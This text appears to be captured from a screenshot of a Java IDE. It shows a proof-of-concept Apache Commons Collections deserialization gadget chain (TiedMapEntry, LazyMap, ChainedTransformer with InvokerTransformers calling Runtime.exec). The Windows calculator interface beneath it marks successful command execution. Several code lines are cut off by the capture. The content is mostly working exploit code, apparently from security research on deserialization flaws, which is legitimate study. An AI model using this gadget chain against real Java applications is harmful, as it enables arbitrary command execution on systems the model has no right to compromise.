 main
TiedMapEntryEXP.java × TiedMapEntry.java × LazyMap.java × AbstractMapDecorator.java × HashMapEXP.java ×
13 import java.util.Map;
14
15 // 调用 TiedMapEntryEXP 确保链子可用
16 public class TiedMapEntryEXP {
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[]
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Objec
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 HashMap<Object, Object> hashMap = new HashMap<>();
26 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
27 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
28 tiedMapEntry.getValue();
29 }
30 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =